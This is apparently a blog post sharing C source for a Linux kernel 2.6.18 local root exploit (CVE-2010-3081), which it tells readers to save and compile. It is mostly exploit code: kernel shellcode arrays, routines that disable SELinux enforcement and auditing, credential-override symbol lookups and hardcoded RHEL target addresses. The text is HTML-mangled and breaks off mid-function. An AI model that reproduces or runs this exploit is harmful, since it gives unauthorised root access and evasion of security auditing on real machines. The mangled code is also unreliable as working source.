<div class='post-body entry-content' id='post-body-4600129653960414464' itemprop='articleBody'>
<textarea id='postData-4600129653960414464' style='display:none;'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-cxTw08A62FZv2RWGyIHtCBlHBM5_YNnOZXlvi9uPhJEFxFkXC2RxZXRiLc8oKvJA6a9RQNf77HpfPc15L38K5JVti1temm93mXAb-F4bs1Vk9ueVKbgKXrgSAaGJYGsXjVIVRpE1Zd4/s1600/kernel-root.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="117" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-cxTw08A62FZv2RWGyIHtCBlHBM5_YNnOZXlvi9uPhJEFxFkXC2RxZXRiLc8oKvJA6a9RQNf77HpfPc15L38K5JVti1temm93mXAb-F4bs1Vk9ueVKbgKXrgSAaGJYGsXjVIVRpE1Zd4/s1600/kernel-root.jpg" width="320" /></a></div>
<br />
Kernel-2.6.18-164 2010 Local Root Exploit<br />
Save this code as a c program file.<br />
Code:<br />
<div class="program glow">
<pre><code class="prettyprint">
/*
kernel-2.6.18-164 2010 Local Root Exploit
=========================================
# Author: Hackeri-AL
# Email : h-al [at] hotmail [dot] it
# Group : UAH / United ALBANIA Hackers
# Web&nbsp;&nbsp; : uah1.org.uk
# Greetz: LoocK3D - b4cKd00r ~
--------------------------------------------
Diagnostic test for CVE-2010-3081 public exploit
Greg Price, Ksplice, Inc.
Tests whether the system has previously been exposed to the exploit
published as &amp;quot;hackerial.c&amp;quot; by Hackeri-AL on 2010 Sep 15.&nbsp; Based on the
original exploit code.
For more information, see
&nbsp; <a href="http://www.ksplice.com/uptrack/cve-2010-3081">http://www.ksplice.com/uptrack/cve-2010-3081</a>
&nbsp; 
&nbsp; Source: <a href="http://inj3ct0r.com/exploits/14333">http://inj3ct0r.com/exploits/14333</a>
*/
#include &amp;lt;poll.h&amp;gt;
#include &amp;lt;string.h&amp;gt;
#include &amp;lt;unistd.h&amp;gt;
#include &amp;lt;sys/types.h&amp;gt;
#include &amp;lt;stdlib.h&amp;gt;
#include &amp;lt;sys/wait.h&amp;gt;
#include &amp;lt;sys/utsname.h&amp;gt;
#include &amp;lt;sys/socket.h&amp;gt;
#include &amp;lt;sched.h&amp;gt;
#include &amp;lt;netinet/in.h&amp;gt;
#include &amp;lt;stdio.h&amp;gt;
#include &amp;lt;sys/stat.h&amp;gt;
#include &amp;lt;fcntl.h&amp;gt;
#include &amp;lt;sys/mman.h&amp;gt;
#include &amp;lt;sys/ipc.h&amp;gt; 
#include &amp;lt;sys/msg.h&amp;gt;
#include &amp;lt;sys/resource.h&amp;gt;
#include &amp;lt;errno.h&amp;gt;

#define _GNU_SOURCE
#define __dgdhdytrg55 unsigned int
#define __yyrhdgdtfs66ytgetrfd unsigned long long
#define __dhdyetgdfstreg__ memcpy
#define BANNER &amp;quot;Diagnostic tool for public CVE-2010-3081 exploit -- Ksplice, Inc.
&amp;quot; 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;(see <a href="http://www.ksplice.com/uptrack/cve-2010-3081">http://www.ksplice.com/uptrack/cve-2010-3081</a>)
&amp;quot; 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;
&amp;quot;
#define KALLSYMS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;/proc/kallsyms&amp;quot;
#define TMAGIC_66TDFDRTS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;/proc/timer_list&amp;quot;
#define SELINUX_PATH&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;/selinux/enforce&amp;quot;
#define RW_FOPS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;timer_list_fops&amp;quot;
#define PER_C_DHHDYDGTREM7765 &amp;quot;per_cpu__current_task&amp;quot;
#define PREPARE_GGDTSGFSRFSD&nbsp; &amp;quot;prepare_creds&amp;quot;
#define OVERRIDE_GGDTSGFSRFSD &amp;quot;override_creds&amp;quot;
#define REVERT_DHDGTRRTEFDTD&nbsp; &amp;quot;revert_creds&amp;quot;
#define Y0Y0SMAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0x100000UL
#define Y0Y0CMAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0x200000UL
#define Y0Y0STOP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (Y0Y0SMAP+0xFFC)
#define J0J0S&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0x00200000UL
#define J0J0R00T&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0x002000F0UL
#define PAGE_SIZE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0x1000
#define KERN_DHHDYTMLADSFPYT&nbsp;&nbsp;&nbsp;&nbsp; 0x1
#define KERN_DGGDYDTEGGETFDRLAK&nbsp; 0x2
#define KERN_HHSYPPLORQTWGFD&nbsp;&nbsp;&nbsp;&nbsp; 0x4 

#define KERN_DIS_GGDYYTDFFACVFD_IDT&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0x8
#define KERN_DIS_DGDGHHYTTFSR34353_FOPS&nbsp;&nbsp;&nbsp;&nbsp; 0x10
#define KERN_DIS_GGDHHDYQEEWR4432PPOI_LSM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0x20
#define KERN_DIS_GGSTEYGDTREFRET_SEL1NUX&nbsp; 0x40
#define isRHHGDPPLADSF(ver) (strstr(ver, &amp;quot;.el4&amp;quot;) || strstr(ver,&amp;quot;.el5&amp;quot;))
#define __gggdfstsgdt_dddex(f, a...) do { fprintf(stdout, f, ## a); } while(0)
#define __pppp_tegddewyfg(s) do { fprintf(stdout, &amp;quot;%s&amp;quot;, s); } while(0)
/* #define __print_verbose(s) do { fprintf(stdout, &amp;quot;%s&amp;quot;, s); } while(0) */
#define __print_verbose(s) do { } while (0)
#define __xxxfdgftr_hshsgdt(s) do { perror(s); exit(-1); } while(0)
#define __yyy_tegdtfsrer(s) do { fprintf(stderr, s); exit(-1); } while(0)
static char buffer[1024];
static int s;
static int flags=0;
volatile static socklen_t magiclen=0;
static int useidt=1, usefops=0, uselsm=0;
static __yyrhdgdtfs66ytgetrfd _m_fops=0,_m_cred[3] = {0,0,0};
static __dgdhdytrg55 _m_cpu_off=0;
static char krelease[64];
static char kversion[128];
#define R0C_0FF 14
static char ttrg0ccc[]=
&amp;quot;x51x57x53x56x48x31xc9x48x89xf8x48x31xf6xbex41x41x41x41&amp;quot;&nbsp; 
&amp;quot;x3bx30x75x1fx3bx70x04x75x1ax3bx70x08x75x15x3bx70x0c&amp;quot;&nbsp;&nbsp; 
&amp;quot;x75x10x48x31xdbx89x18x89x58x04x89x58x08x89x58x0cxebx11&amp;quot;&nbsp;&nbsp;&nbsp;&nbsp; 
&amp;quot;x48xffxc0x48xffxc1x48x81xf9x4cx04x00x00x74x02&amp;quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&amp;quot;xebxccx5ex5bx5fx59xc3&amp;quot;;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 

#define R0YTTTTUHLFSTT_OFF1 5
#define R0YGGSFDARTDF_DHDYTEGRDFD_D 21
#define R0TDGFSRSLLSJ_SHSYSTGD 45
char r1ngrrrrrrr[]=
&amp;quot;x53x52x57x48xbbx41x41x41x41x41x41x41x41xffxd3&amp;quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&amp;quot;x50x48x89xc7x48xbbx42x42x42x42x42x42x42x42&amp;quot;&nbsp; 
&amp;quot;xffxd3x48x31xd2x89x50x04x89x50x14x48x89xc7&amp;quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&amp;quot;x48xbbx43x43x43x43x43x43x43x43&amp;quot;&nbsp;&nbsp; 
&amp;quot;xffxd3x5fx5fx5ax5bxc3&amp;quot;;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 

#define RJMPDDTGR_OFF 13
#define RJMPDDTGR_DHDYTGSCAVSF 7
#define RJMPDDTGR_GDTDGTSFRDFT 25
static char ttrfd0[]=
&amp;quot;x57x50x65x48x8bx3cx25x00x00x00x00&amp;quot;
&amp;quot;x48xb8x41x41x41x41x41x41x41x41xffxd0&amp;quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&amp;quot;x58x5f&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;xc3&amp;quot;;

/* implement selinux bypass for IDT ! */
#define RJMPDDTGR_OFF_IDT 14
#define RJMPDDTGR_DYHHTSFDARE 8
#define RJMPDDTGR_DHDYSGTSFDRTAC_SE 27
static char ruujhdbgatrfe345[]=
&amp;quot;x0fx01xf8x65x48x8bx3cx25x00x00x00x00&amp;quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&amp;quot;x48xb8x41x41x41x41x41x41x41x41xffxd0&amp;quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&amp;quot;x0fx01xf8&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x90x90x90x90x90x90x90x90x90x90&amp;quot;
&amp;quot;x48xcf&amp;quot;;&nbsp; 

#define CJE_4554TFFDTRMAJHD_OFF&nbsp; 10
#define RJMPDDTGR_AYYYDGTREFCCV7761_OF&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 23
static char dis4blens4sel1nuxhayettgdr64545[]=
&amp;quot;x41x52x50&amp;quot;
&amp;quot;xb8x00x00x00x00&amp;quot;
&amp;quot;x49xbax41x41x41x41x41x41x41x41&amp;quot;
&amp;quot;x41x89x02&amp;quot;
&amp;quot;x49xbax42x42x42x42x42x42x42x42&amp;quot;
&amp;quot;x41x89x02&amp;quot;
&amp;quot;x58x41x5a&amp;quot;;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


/* rhel LSM stuffs */
#define RHEL_LSM_OFF 98
struct LSM_rhel 
{ 
&nbsp; __yyrhdgdtfs66ytgetrfd selinux_ops;
&nbsp; __yyrhdgdtfs66ytgetrfd capability_ops;
&nbsp; __yyrhdgdtfs66ytgetrfd dummy_security_ops;
&nbsp; __yyrhdgdtfs66ytgetrfd selinux_enforcing;
&nbsp; __yyrhdgdtfs66ytgetrfd audit_enabled;
&nbsp; const char *krelease; 
&nbsp; const char *kversion;

};
struct LSM_rhel known_targets[4]=
{
&nbsp; {
&nbsp;&nbsp;&nbsp; 0xffffffff8031e600ULL,
&nbsp;&nbsp;&nbsp; 0xffffffff8031fec0ULL,
&nbsp;&nbsp;&nbsp; 0xffffffff804acc00ULL,
&nbsp;&nbsp;&nbsp; 0xffffffff804af960ULL,
&nbsp;&nbsp;&nbsp; 0xffffffff8049b124ULL,
&nbsp;&nbsp;&nbsp; &amp;quot;2.6.18-164.el5&amp;quot;,
&nbsp;&nbsp;&nbsp; &amp;quot;#1 SMP Thu Sep 3 03:28:30 EDT 2009&amp;quot;&nbsp; // to manage minor/bug fix changes
&nbsp; },
&nbsp; {
&nbsp;&nbsp; 0xffffffff8031f600ULL,
&nbsp;&nbsp; 0xffffffff80320ec0ULL,
&nbsp;&nbsp; 0xffffffff804afc00ULL,
&nbsp;&nbsp; 0xffffffff804b2960ULL,
&nbsp;&nbsp; 0xffffffff8049e124ULL,
&nbsp;&nbsp; &amp;quot;2.6.18-164.11.1.el5&amp;quot;,
&nbsp;&nbsp; &amp;quot;#1 SMP Wed Jan 6 13:26:04 EST 2010&amp;quot;
&nbsp; },
&nbsp; {
&nbsp;&nbsp;&nbsp; 0xffffffff805296a0ULL,
&nbsp;&nbsp;&nbsp; 0xffffffff8052af60ULL,
&nbsp;&nbsp;&nbsp; 0xffffffff806db1e0ULL,
&nbsp;&nbsp;&nbsp; 0xffffffff806ddf40ULL,
&nbsp;&nbsp;&nbsp; 0xffffffff806d5324ULL,
&nbsp;&nbsp;&nbsp; &amp;quot;2.6.18-164.11.1.el5xen&amp;quot;,
&nbsp;&nbsp;&nbsp; &amp;quot;#1 SMP Wed Jan 20 08:06:04 EST 2010&amp;quot;&nbsp;&nbsp; // default xen
&nbsp; },
&nbsp; {
&nbsp;&nbsp;&nbsp; 0xffffffff8031f600ULL,// d selinux_ops
&nbsp;&nbsp;&nbsp; 0xffffffff80320ec0ULL,// d capability_ops
&nbsp;&nbsp;&nbsp; 0xffffffff804afc00ULL,// B dummy_security_ops
&nbsp;&nbsp;&nbsp; 0xffffffff804b2960ULL,// B selinux_enforcing
&nbsp;&nbsp;&nbsp; 0xffffffff8049e124ULL,// B audit_enabled
&nbsp;&nbsp;&nbsp; &amp;quot;2.6.18-164.11.1.el5&amp;quot;,
&nbsp;&nbsp;&nbsp; &amp;quot;#1 SMP Wed Jan 20 07:32:21 EST 2010&amp;quot; // tripwire target LoL
&nbsp;&nbsp; }
};
static struct LSM_rhel *curr_target=NULL, dyn4nt4n1labeggeyrthryt;
static int isSelinuxEnabled()
{
&nbsp; FILE *selinux_f;
&nbsp; selinux_f = fopen(SELINUX_PATH, &amp;quot;r&amp;quot;);
&nbsp; if(selinux_f == NULL)
&nbsp; {
&nbsp;&nbsp;&nbsp; if(errno == EPERM)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return 1;
&nbsp;&nbsp;&nbsp; else 
&nbsp;&nbsp;&nbsp;&nbsp; return 0;
&nbsp; }
&nbsp; fclose(selinux_f);
&nbsp; return 1;
}
static int wtfyourunhere_heee(char *out_release, char* out_version)
{
&nbsp;int ret; const char*ptr;
&nbsp;int count=0;
&nbsp;char r[32], *bptr;
&nbsp;struct utsname buf;
&nbsp;ret =&nbsp; uname(&amp;amp;buf);
&nbsp;if(ret &amp;lt; 0)
&nbsp;&nbsp; return -1; 

&nbsp;strcpy(out_release, buf.release);
&nbsp;strcpy(out_version, buf.version);
&nbsp;ptr = buf.release;
&nbsp;bptr = r;
&nbsp;memset(r, 0x00, sizeof(r)); 
&nbsp;while(*ptr)
&nbsp;{
&nbsp;&nbsp; if(count == 2)
&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if(*ptr &amp;gt;= &amp;#039;0&amp;#039; &amp;amp;&amp;amp; *ptr &amp;lt;= &amp;#039;9&amp;#039;)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *bptr++ = *ptr;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break;
&nbsp;&nbsp;&nbsp; }

&nbsp;&nbsp; if(*ptr == &amp;#039;.&amp;#039;)
&nbsp;&nbsp;&nbsp;&nbsp; count++;
&nbsp;&nbsp; ptr++;
&nbsp;}
&nbsp;if(strlen(r) &amp;lt; 1 || !atoi(r))
&nbsp;&nbsp; return -1; 
&nbsp;return atoi(r); 
}

static void p4tch_sel1nux_codztegfaddczda(struct LSM_rhel *table)
{
&nbsp; *((__yyrhdgdtfs66ytgetrfd *)(dis4blens4sel1nuxhayettgdr64545 + CJE_4554TFFDTRMAJHD_OFF)) = table-&amp;gt;selinux_enforcing;
&nbsp; *((__yyrhdgdtfs66ytgetrfd *)(dis4blens4sel1nuxhayettgdr64545 + RJMPDDTGR_AYYYDGTREFCCV7761_OF)) = table-&amp;gt;audit_enabled;
&nbsp; __dhdyetgdfstreg__(ttrfd0 + RJMPDDTGR_GDTDGTSFRDFT, dis4blens4sel1nuxhayettgdr64545, sizeof(dis4blens4sel1nuxhayettgdr64545)-1); 
&nbsp; __dhdyetgdfstreg__(ruujhdbgatrfe345 + RJMPDDTGR_DHDYSGTSFDRTAC_SE, dis4blens4sel1nuxhayettgdr64545, sizeof(dis4blens4sel1nuxhayettgdr64545)-1); 
}

static __yyrhdgdtfs66ytgetrfd get_sym_ex(const char* s, const char* filename, int ignore_flag)
{
&nbsp; FILE *ka;
&nbsp; char line[512];
&nbsp; char reloc_a[64];
&nbsp; char reloc[64];
&nbsp; if(!(flags &amp;amp; KERN_HHSYPPLORQTWGFD) &amp;amp;&amp;amp; !ignore_flag)
&nbsp;&nbsp;&nbsp; return 0;
&nbsp; 
&nbsp; ka = fopen(filename, &amp;quot;r&amp;quot;);
&nbsp; if(!ka)
&nbsp;&nbsp;&nbsp; return 0;
&nbsp; while(fgets(line, 512, ka) != NULL)
&nbsp; {
&nbsp;&nbsp;&nbsp; char *l_p&nbsp; = line;
&nbsp;&nbsp;&nbsp; char *ra_p = reloc_a;
&nbsp;&nbsp;&nbsp; char *r_p&nbsp;&nbsp;&nbsp; = reloc;
&nbsp;&nbsp;&nbsp; memset(reloc, 0x00, sizeof(reloc));
&nbsp;&nbsp;&nbsp; memset(reloc_a, 0x00, sizeof(reloc_a));
&nbsp;&nbsp;&nbsp; while(*l_p != &amp;#039; &amp;#039; &amp;amp;&amp;amp; (ra_p - reloc_a)&nbsp; &amp;lt; 64)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *ra_p++ = *l_p++;&nbsp; 
&nbsp;&nbsp;&nbsp; l_p += 3;
&nbsp;&nbsp;&nbsp; while(*l_p != &amp;#039; &amp;#039; &amp;amp;&amp;amp; *l_p != &amp;#039;
&amp;#039; &amp;amp;&amp;amp; *l_p != &amp;#039;&nbsp;&amp;#039; &amp;amp;&amp;amp; (r_p - reloc) &amp;lt; 64)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *r_p++ = *l_p++;
&nbsp;&nbsp;&nbsp; if(!strcmp(reloc, s))
&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return strtoull(reloc_a, NULL, 16); 
&nbsp;&nbsp;&nbsp; }
&nbsp; }
&nbsp; return 0; 
}

static inline __yyrhdgdtfs66ytgetrfd get_sym(const char* s)
{
&nbsp; return get_sym_ex(s, KALLSYMS, 0);
}
static int parse_cred(const char* val)
{
&nbsp; int i=0;
&nbsp; const char* p = val;
&nbsp; char local[64], *l;
&nbsp; for(i=0; i&amp;lt;3; i++)&nbsp; 
&nbsp; {
&nbsp;&nbsp;&nbsp; memset(local, 0x00, sizeof(local));
&nbsp;&nbsp;&nbsp; l = local;
&nbsp;&nbsp;&nbsp; while(*p &amp;amp;&amp;amp; *p != &amp;#039;,&amp;#039;)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *l++ = *p++;
&nbsp;&nbsp;&nbsp; if(!(*p) &amp;amp;&amp;amp; i != 2)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return -1;
&nbsp;&nbsp;&nbsp; _m_cred[i] = strtoull(local, NULL, 16);
&nbsp;&nbsp;&nbsp; p++;
&nbsp; }

&nbsp; return 0; 
}

#define SELINUX_OPS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;selinux_ops&amp;quot;
#define DUMMY_SECURITY_OPS &amp;quot;dummy_security_ops&amp;quot;
#define CAPABILITY_OPS&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;capability_ops&amp;quot;
#define SELINUX_ENFORCING&nbsp; &amp;quot;selinux_enforcing&amp;quot;
#define AUDIT_ENABLED&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;audit_enabled&amp;quot;
struct LSM_rhel *lsm_rhel_find_target(int check_rhel)
{
&nbsp;&nbsp; int i;
&nbsp;&nbsp; char mapbuf[128];
&nbsp;&nbsp; struct LSM_rhel *lsm = &amp;amp;(known_targets[0]);
&nbsp;&nbsp; if(check_rhel &amp;amp;&amp;amp; !isRHHGDPPLADSF(krelease))
&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp; __pppp_tegddewyfg(&amp;quot;!!! Not a RHEL kernel, will skip LSM method 
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp; return NULL;
&nbsp;&nbsp; }
&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ Looking for known RHEL kernels.. 
&amp;quot;);
&nbsp;&nbsp; for(i=0; i&amp;lt;sizeof(known_targets)/sizeof(struct LSM_rhel); i++, lsm++)
&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp; if(!strcmp(krelease, lsm-&amp;gt;krelease) &amp;amp;&amp;amp; !strcmp(kversion, lsm-&amp;gt;kversion))
&nbsp;&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __gggdfstsgdt_dddex(&amp;quot;$$$ Known target kernel: %s %s 
&amp;quot;, lsm-&amp;gt;krelease, lsm-&amp;gt;kversion);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return lsm;
&nbsp;&nbsp;&nbsp;&nbsp; }
&nbsp;&nbsp; }
&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ Locating symbols for new target...
&amp;quot;);
&nbsp;&nbsp; strcpy(mapbuf, &amp;quot;/boot/System.map-&amp;quot;);
&nbsp;&nbsp; strcat(mapbuf, krelease);
&nbsp;&nbsp; dyn4nt4n1labeggeyrthryt.selinux_ops&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; = get_sym_ex(SELINUX_OPS, mapbuf, 1);
&nbsp;&nbsp; dyn4nt4n1labeggeyrthryt.dummy_security_ops = get_sym_ex(DUMMY_SECURITY_OPS, mapbuf, 1);
&nbsp;&nbsp; dyn4nt4n1labeggeyrthryt.capability_ops&nbsp;&nbsp;&nbsp;&nbsp; = get_sym_ex(CAPABILITY_OPS, mapbuf, 1);
&nbsp;&nbsp; dyn4nt4n1labeggeyrthryt.selinux_enforcing&nbsp; = get_sym_ex(SELINUX_ENFORCING, mapbuf, 1);
&nbsp;&nbsp; dyn4nt4n1labeggeyrthryt.audit_enabled&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; = get_sym_ex(AUDIT_ENABLED, mapbuf, 1);

&nbsp;&nbsp; if(!dyn4nt4n1labeggeyrthryt.selinux_ops ||
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; !dyn4nt4n1labeggeyrthryt.dummy_security_ops ||
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; !dyn4nt4n1labeggeyrthryt.capability_ops ||
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; !dyn4nt4n1labeggeyrthryt.selinux_enforcing ||
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; !dyn4nt4n1labeggeyrthryt.audit_enabled)
&nbsp;return NULL;

&nbsp;&nbsp; return &amp;amp;dyn4nt4n1labeggeyrthryt;
}
void error_no_symbol(const char *symbol)
{
&nbsp; fprintf(stderr,
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;!!! Could not find symbol: %s
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;A symbol required by the published exploit for CVE-2010-3081 is not
&amp;quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &amp;quot;provided by your kernel.&nbsp; The exploit would not work on your system.
&amp;quot;,
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; symbol);
&nbsp; exit(-1);
}
static void put_your_hands_up_hooker(int argc, char *argv[])
{
&nbsp; int fd,ver,ret;
&nbsp; char __b[16];

&nbsp; fd = open(KALLSYMS, O_RDONLY);
&nbsp; ret = read(fd, __b, 16); // dummy read
&nbsp; if((fd &amp;gt;= 0 &amp;amp;&amp;amp; ret &amp;gt; 0))
&nbsp; {
&nbsp;&nbsp;&nbsp; __print_verbose(&amp;quot;$$$ can read /proc/kallsyms, will use for convenience
&amp;quot;); // d0nt p4tch m3 br0
&nbsp;&nbsp;&nbsp; flags |= KERN_HHSYPPLORQTWGFD;
&nbsp; }
&nbsp; close(fd);
&nbsp; ver = wtfyourunhere_heee(krelease, kversion);
&nbsp; if(ver &amp;lt; 0)
&nbsp;&nbsp;&nbsp; __yyy_tegdtfsrer(&amp;quot;!!! uname failed
&amp;quot;);
&nbsp; __gggdfstsgdt_dddex(&amp;quot;$$$ Kernel release: %s
&amp;quot;, krelease);

&nbsp; if(argc != 1)
&nbsp; {
&nbsp;&nbsp;&nbsp; while( (ret = getopt(argc, argv, &amp;quot;sflc:k:o:&amp;quot;)) &amp;gt; 0)
&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; switch(ret)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; {
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; case &amp;#039;f&amp;#039;:
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; flags |= KERN_DIS_GGDHHDYQEEWR4432PPOI_LSM|KERN_DIS_GGDYYTDFFACVFD_IDT;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break;

&nbsp;case &amp;#039;l&amp;#039;:
&nbsp;&nbsp; flags |= KERN_DIS_GGDYYTDFFACVFD_IDT|KERN_DIS_DGDGHHYTTFSR34353_FOPS;
&nbsp;&nbsp; break;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; case &amp;#039;c&amp;#039;:
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if(!optarg || parse_cred(optarg) &amp;lt; 0)
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __yyy_tegdtfsrer(&amp;quot;!!! Unable to parse cred codes
&amp;quot;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; case &amp;#039;k&amp;#039;:
